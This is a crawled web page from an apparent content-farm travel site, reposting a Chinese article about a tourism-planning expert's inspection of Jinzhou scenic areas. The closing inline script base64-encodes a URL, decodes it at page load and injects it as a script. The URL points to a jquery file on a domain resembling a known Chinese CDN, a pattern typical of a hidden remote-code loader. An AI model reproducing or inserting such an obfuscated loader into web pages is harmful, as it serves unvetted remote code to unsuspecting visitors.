

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.chuang-tai.com/gonglvefenlei9/38238858.html
body_size: 6527
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="一位神秘的人物发现了锦州好望角,又要规划锦州的马尔代夫" />
    <meta name="description" content="8月25日至29日，著名实战旅游规划策划专家，研究员、中国红色文化研究会副会长、北京第二外国语学校MBA/MTA产业导师原群院长对我市旅游进行了考察。在锦州市旅发委主任蒋立新的陪同下，在有限的时间里他走遍了锦州的风景名胜、文化古迹甚至茅屋乡" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>一位神秘的人物发现了锦州好望角,又要规划锦州的马尔代夫-国外旅游攻略联盟</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/application/extent/racial/explore.css" rel="stylesheet" />
  </head>

    <div class="container ONTJmT">
      <nav>
                <div class="logo_h1">
          <a class="axFNoR poverty transport" href="/">国外旅游攻略联盟</a>
        </div>
                <ul class="nav nav-pills pull-right">
          <li><a href="/">首页</a></li><li><a href="/gonglvefenlei9/">攻略分类</a></li><li><a href="/tuijianpaixing8/">推荐排行</a></li><li><a href="/lianmenggushi7/">联盟故事</a></li>
        </ul>
      </nav>
    </div>

        <div class="container GsMQxkmYc">
      <div class="row">
        <div class="col-xs-12">
          <div class="mwm6AiJU">
            <h1>一位神秘的人物发现了锦州好望角,又要规划锦州的马尔代夫</h1>
            <p class="m41dm7p2z7">
              <em>2022-06-08 18:55:17</em>
            </p>
            <div class="fc2PTL0K">
              <div class="rich_media_content" id="js_content">
                <p><div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <section data-role="outer" label="Powered by 135editor.com" style="font-size: 16px;"><section class="_135editor" data-tools="135编辑器" data-id="86216" style="white-space: normal;border-width: 0px;border-style: none;border-color: initial;box-sizing: border-box;"><section class="_135editor" data-tools="135编辑器" data-id="87499" style="border-width: 0px;border-style: none;border-color: initial;box-sizing: border-box;"><p><img class="" data-ratio="0.10555555555555556" data-src="http://mmbiz.qpic.cn/mmbiz/cZV2hRpuAPhQmPPCyMGfbceYAFImOiaofxN2ibfnXdib9IGTRncmkJuia0EC7xHxjyERBibPIQjBbonTF9a1w72Wufg/0.gif" data-w="720" title="引导关注" style="display: inline;"></p></section></section><p style="white-space: normal;text-indent: 37px;text-align: center;">8月25日至29日，著名实战旅游规划策划专家，研究员、中国红色文化研究会副会长、北京第二外国语学校MBA/MTA产业导师原群院长对我市旅游进行了考察。在锦州市旅发委主任蒋立新的陪同下，在有限的时间里他走遍了锦州的风景名胜、文化古迹甚至茅屋乡野等一切具有旅游开发元素的地域，这次考察对锦州旅游产业发展影响深远、意义重大。<img data-src="http://mmbiz.qpic.cn/mmbiz_jpg/sb5PO5FkXIv0RJR3StC2s3cT5Mjx5gfMiaPn18iapmzpldibN5eticCpVjEMCX3nkWtBorT59xhhqdgtnZia6MZz54A/0?wx_fmt=jpeg" class="" data-ratio="0.6907155529272619" data-w="1691" data-type="jpeg" style="width: 100%;height: auto;">                   <span style="color: #7F7F7F;text-align: center;">攀闾山奇峰 观自在灵气 霄文人情怀 展大家风范</span></p><p style="white-space: normal;text-indent: 37px;">原群院长被誉为中国旅游经济规划第一人、中国旅游规划三大巨头之“中原”。此次来锦，原群院长一行深入我市滨海新区、凌海市、义县、北镇市等地景区，考察当地旅游产业发展情况，并同北镇市等旅游业发展重点县区进行了座谈交流，对困扰我市发展的瓶颈问题进行了梳理，发现并破解了锦州旅游业的发展困境，拓宽了我市旅游产业发展思路。<img data-src="http://mmbiz.qpic.cn/mmbiz_jpg/sb5PO5FkXIv0RJR3StC2s3cT5Mjx5gfMOmtumd7XTfXpuOToxNMuaUjSGBicRZwmwNU994hW3RficI5XwtTpmGHQ/0?wx_fmt=jpeg" class="" data-ratio="0.66388557806913" data-w="839" data-type="jpeg"></p><p style="white-space: normal;text-indent: 37px;text-align: center;"><span style="color: #7F7F7F;">踏渤海北岸 隔山观海 海清天蓝 共享浩瀚</span></p><p style="white-space: normal;text-indent: 37px;">在锦州滨海新区原群院长先后考察了锦州笔架山景区、在建的欢乐王国旅游项目、清沟湾浴场、滨海新区交通枢纽项目、立体停车场项目等。随后原群院长一行到凌海市东方华地城、龙海馨港、辽西九华山等景区考察。<img data-src="http://mmbiz.qpic.cn/mmbiz_jpg/sb5PO5FkXIv0RJR3StC2s3cT5Mjx5gfM453gv8HwS4WPLORWEYE410CIlAGCclpaQWWKJjOw31GTCM8NSsWStw/0?wx_fmt=jpeg" style="color: rgb(127, 127, 127);width: 100%;height: auto;" class="" data-ratio="0.7851162790697674" data-w="1075" data-type="jpeg"></p><p style="white-space: normal;text-indent: 37px;text-align: center;"><span style="color: #7F7F7F;">大凌河畔指点江山 锦绣长滩如马尔代夫般绚烂</span></p><p style="white-space: normal;text-indent: 47px;">在行至在建的龙海馨港景区时，原群教授听取了项目负责人的规划介绍，他指出类似规模的海洋旅游度假项目在国内并不多见，锦州的海域机具北方滨海特色，要打造出国内独一无二的概念来，可以放开思路想一想，这里海域辽阔，水质纯净，完全可以规划个“中国的马尔代夫”。<img data-src="http://mmbiz.qpic.cn/mmbiz_jpg/sb5PO5FkXIsP4GtUakiaOTXibp3J6MebP3qmhXCTK5GGxn5xyIfFvxHqt10DQxZhLoia7J2GdHrdrNnaM9uWiaqFqg/0.jpeg" class="" data-ratio="0.5591078066914498" data-w="1345" data-type="jpeg" style="width: 100%;height: auto;"></p><p style="white-space: normal;text-indent: 47px;text-align: center;"><span style="color: #7F7F7F;">笔架山景区一线天（东方好望角）</span></p><p style="white-space: normal;text-indent: 47px;text-align: left;"><span style="font-size: 16px;text-indent: 47px;color: rgb(37, 31, 31);">在考察锦州各大景区时原群教授指出：锦州笔架山景区、万佛堂景区、医巫闾山景区符合国家5A级景区创建条件，很多历史人文及自然景观资源具备国内乃至世界唯一性特点。原群一行在到达笔架山南麓一线天景区时，他兴奋的说，这里景色真美，站在这里眺望大海恰似东方的“好望角”。</span></p><p style="white-space: normal;text-indent: 47px;text-align: left;"><span style="font-size: 16px;text-indent: 47px;color: rgb(37, 31, 31);"></span></p><p><img data-s="300,640" data-type="jpeg" data-src="https://mmbiz.qpic.cn/mmbiz_jpg/sb5PO5FkXIsNZHmUDic09Ky8qJxgPIL9Hup5qLUGf5miaiaNhykd19gzrC5QmPiaXqamQXYj4licQz4ibjuicOfNjVorQ/0?wx_fmt=jpeg" class="" data-ratio="0.7157129881925522" data-w="1101" style="width: 100%;height: auto;"></p><p style="white-space: normal;text-indent: 47px;text-align: center;"><span style="color: rgb(136, 136, 136);">走辽西故道  赏千年大佛 阅万佛石窟 触亿年奇迹 </span></p><p style="white-space: normal;text-indent: 47px;text-align: left;"><span style="color: rgb(37, 31, 31);text-align: left;">原群教授在义县对义县奉国寺景区、万佛堂景区、中德古生物地址公园以及义县古城、广胜寺塔进行了考察，他对义县奉国寺现存的7尊辽代彩色泥塑大佛的历史价值给予了极高评价，并对“千佛一面”的概念与7尊大佛相关联，与现场的工作人员进行了交流。</span></p><p style="white-space: normal;text-indent: 47px;text-align: left;"><span style="color: rgb(37, 31, 31);text-align: left;"></span></p><p><img data-s="300,640" data-type="jpeg" data-src="https://mmbiz.qpic.cn/mmbiz_jpg/sb5PO5FkXIsNZHmUDic09Ky8qJxgPIL9H0CbVLAEibB4iceaZTTnax4POLyblcOfMtwcmYbxYFObkMhqpzrt4R2jw/0?wx_fmt=jpeg" class="" data-ratio="0.6640625" data-w="1024" style="width: 100%;height: auto;"></p><p style="white-space: normal;text-indent: 47px;text-align: center;"><span style="color: rgb(136, 136, 136);">义县奉国寺</span><span style="color: rgb(37, 31, 31);text-align: left;"></span><br></p><p style="white-space: normal;text-indent: 47px;text-align: left;"><span style="color: rgb(136, 136, 136);"><span style="color: rgb(37, 31, 31);">结束对义县的行程后，考察组一行匆忙的赶往北镇市，对北镇市的医巫闾山、青岩寺、北镇庙等景区进行了考察。车辆抵达北镇市时已经午后四点了，天空还下起了小雨，为了不耽误整体考察进度，考察组冒雨上山。医巫闾山绝美的景观深深的吸引了原群教授，他不断攀高直至登顶，随行的助手拿出了携带的负离子检测仪对闾山的空气质量进行了检测，发现负离子含量居然在40000以上，高出北京近百倍，原群教授感叹的说，在这里生活和工作乃是一种福气和享受。</span><br></span></p><p style="white-space: normal;text-indent: 47px;text-align: left;"><span style="color: rgb(136, 136, 136);"><span style="color: rgb(37, 31, 31);"></span></span></p><p><img data-s="300,640" data-type="jpeg" data-src="https://mmbiz.qpic.cn/mmbiz_jpg/sb5PO5FkXIsNZHmUDic09Ky8qJxgPIL9HcJ9LsHLLrWRF4cVZOWiaudF4ZygnAxEKQVZssp2S8Fw0kZU57rPYCxQ/0?wx_fmt=jpeg" class="" data-ratio="0.6640625" data-w="1280" style="width: 100%;height: auto;"></p><p style="white-space: normal;text-indent: 47px;text-align: center;"><span style="color: rgb(136, 136, 136);">医巫闾山幽深小径、潺潺流水</span><span style="color: rgb(37, 31, 31);"></span><br></p><p style="white-space: normal;text-indent: 47px;text-align: center;"><span style="color: rgb(136, 136, 136);"></span></p><p><img data-s="300,640" data-type="jpeg" data-src="https://mmbiz.qpic.cn/mmbiz_jpg/sb5PO5FkXIsNZHmUDic09Ky8qJxgPIL9Hwv04kwx0DG9VEl3sEvuMHAQmib97IsEJiauTNDdBRicodBZ96RWCjz3yw/0?wx_fmt=jpeg" class="" data-ratio="0.65078125" data-w="1280" style="width: 100%;height: auto;"></p><p style="white-space: normal;text-indent: 47px;text-align: center;"><span style="color: rgb(136, 136, 136);">医巫闾山奇石高峰</span></p><p style="white-space: normal;text-indent: 47px;text-align: left;"><span style="color: rgb(37, 31, 31);">当晚8:30，原群院长应北镇市市长刘鑫的邀请，在北镇市政府召开了规划考察座谈会，为北镇市旅游景区的规划设计长远发展把脉献策，对现有规划存在的疑难问题进行答疑解惑，会议不断深入研讨北镇市即将开展的5A级景区创建、全域旅游示范区创建以及国家级特色小镇建设等方面的问题，原群教授给出了非常客观、极具建设性的意见和建议。</span><br></p><p style="white-space: normal;text-indent: 47px;text-align: left;"><span style="color: rgb(37, 31, 31);"></span></p><p><img data-s="300,640" data-type="jpeg" data-src="https://mmbiz.qpic.cn/mmbiz_jpg/sb5PO5FkXIsNZHmUDic09Ky8qJxgPIL9HOPLicoXOevTfMATo9wOyDtcz1LBwS8np4Z3jlylf2LG1Ewya3icFTh6w/0?wx_fmt=jpeg" class="" data-ratio="0.5466237942122186" data-w="1244" style="width: 100%;height: auto;"></p><p style="white-space: normal;text-indent: 47px;text-align: center;"><span style="color: rgb(136, 136, 136);">北镇规划交流会</span>·<span style="color: rgb(136, 136, 136);">黑夜的宁静无法掩饰思想碰撞的激情</span><span style="color: rgb(37, 31, 31);"></span><br></p><p style="white-space: normal;text-indent: 47px;text-align: left;"><span style="color:#251f1f;">原群教授在对北镇青岩寺景区考察后，结束了本次锦州的考察行程，青岩寺景区充满了中国传统宗教的神秘色彩，在辽西乃至东北地区享有盛誉，作为考察行程的最后一站也是原群教授最为期待的一个景区。</span></p><p style="white-space: normal;text-indent: 47px;text-align: left;"><span style="color:#251f1f;"></span></p><p><img data-s="300,640" data-type="jpeg" data-src="https://mmbiz.qpic.cn/mmbiz_jpg/sb5PO5FkXIsNZHmUDic09Ky8qJxgPIL9HW3cicnI5CIDVdDu8z1D0A9bsXjicTTHt53FIMS4oRZ782YEiar3WBxTNA/0?wx_fmt=jpeg" class="" data-ratio="0.70234375" data-w="1280" style="width: 100%;height: auto;"></p><p style="white-space: normal;text-indent: 47px;text-align: center;"><span style="color: rgb(136, 136, 136);">北镇市长兴店镇镇长侯青春同原群教授亲切握手</span><br></p><p style="white-space: normal;text-indent: 47px;text-align: center;"><span style="color: rgb(136, 136, 136);"></span></p><p><img data-s="300,640" data-type="jpeg" data-src="https://mmbiz.qpic.cn/mmbiz_jpg/sb5PO5FkXIsNZHmUDic09Ky8qJxgPIL9HuMaiaQMbx8S3soDDhKrXKsBIR7yylEgxG71VvCM3I95xVEFTPl9uDeQ/0?wx_fmt=jpeg" class="" data-ratio="0.6640625" data-w="1280" style="width: 100%;height: auto;"></p><p style="white-space: normal;text-indent: 47px;text-align: center;"><span style="color: rgb(136, 136, 136);">青岩圣境</span><span style="color: rgb(136, 136, 136);"></span><br></p><p style="white-space: normal;text-indent: 47px;text-align: center;"><span style="color: rgb(136, 136, 136);"></span></p><p><img data-s="300,640" data-type="jpeg" data-src="https://mmbiz.qpic.cn/mmbiz_jpg/sb5PO5FkXIsNZHmUDic09Ky8qJxgPIL9HqqqiaUSLuibhW2icDJWDxWrkI5pNtVnJlkEbaMRWjaqee9Nr1ia6ibNlgFQ/0?wx_fmt=jpeg" class="" data-ratio="0.7731629392971247" data-w="939" style="width: 100%;height: auto;"></p><p style="white-space: normal;text-indent: 47px;text-align: center;"><br></p><hr style="white-space: normal;"><p style="white-space: normal;text-indent: 47px;text-align: right;">文、摄影  贾靖宇   编辑 贾靖宇<br></p><p style="white-space: normal;"><img data-type="gif" data-src="http://mmbiz.qpic.cn/mmbiz_gif/sb5PO5FkXIsP4GtUakiaOTXibp3J6MebP3uxkAn9M6N4aRpOHR0PeUm5PbYDgYECicer0U7muyfZFCrwsqxszJu1w/0.gif" class="" data-ratio="0.625" data-w="640"></p></section>
                </div></p>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="row">
        <div class="col-md-7">
          

<div class="mwm6AiJU">
            <h2 class="biaoti">相关资讯</h2>
            <ul class="qRNmi3">
                            <li>
                <a href="/gonglvefenlei9/38193486.html" title="雨后大峡谷,为你加分!">雨后大峡谷,为你加分!</a>
                <span>2022-05-14 00:32:54</span>
              </li>
                                          <li>
                <a href="/gonglvefenlei9/38193487.html" title="大峡谷玻璃桥全球征名 一字奖一万/张家界多部门联合整治农村道路交通安全隐患">大峡谷玻璃桥全球征名 一字奖一万/张家界多部门联合整治农村道路交通安全隐患</a>
                <span>2022-07-16 03:14:08</span>
              </li>
                                          <li>
                <a href="/gonglvefenlei9/38193489.html" title="恩施大峡谷初来雾松,美不胜收">恩施大峡谷初来雾松,美不胜收</a>
                <span>2022-06-27 02:29:50</span>
              </li>
                                          <li>
                <a href="/gonglvefenlei9/38193493.html" title="凯德MALL·大峡谷7周年庆!就在明天!">凯德MALL·大峡谷7周年庆!就在明天!</a>
                <span>2022-03-20 04:25:11</span>
              </li>
                                          <li>
                <a href="/gonglvefenlei9/38193496.html" title="尼珠河大峡谷的今生来世">尼珠河大峡谷的今生来世</a>
                <span>2022-05-08 01:42:03</span>
              </li>
                                          <li>
                <a href="/gonglvefenlei9/38193503.html" title="陕西有个震惊世界的大峡谷,封闭之后又重新开放了?">陕西有个震惊世界的大峡谷,封闭之后又重新开放了?</a>
                <span>2022-02-25 01:00:26</span>
              </li>
                                          <li>
                <a href="/gonglvefenlei9/38193507.html" title="比美国大峡谷更惊艳奇绝!没去过新疆这10个处女大峡谷,你可能只看了新疆50%的壮丽!">比美国大峡谷更惊艳奇绝!没去过新疆这10个处女大峡谷,你可能只看了新疆50%的壮丽!</a>
                <span>2021-03-04 02:49:54</span>
              </li>
                                          <li>
                <a href="/gonglvefenlei9/38193509.html" title="好望角之一周菜谱:第十周(10月30日-11月3日)">好望角之一周菜谱:第十周(10月30日-11月3日)</a>
                <span>2022-06-21 01:53:11</span>
              </li>
                                          <li>
                <a href="/gonglvefenlei9/38193511.html" title="好望角型散货船航运市场回顾与展望">好望角型散货船航运市场回顾与展望</a>
                <span>2020-11-05 01:01:00</span>
              </li>
                                          <li>
                <a href="/gonglvefenlei9/38193513.html" title="好望角">好望角</a>
                <span>2022-05-22 02:16:03</span>
              </li>
                           </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="container">
      

<div class="mwm6AiJU links">
        <h2 class="biaoti">友情链接</h2>
        <div class="links_div">
                  </div>
      </div>
    </div>

    <div class="XCqNB0P">
      <div class="agent accelerate optional container">Copyright © 2023 All Rights Reserved 版权所有 国外旅游攻略联盟</div>
    </div>
    <script src="/static/js/jquery-1.11.2.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>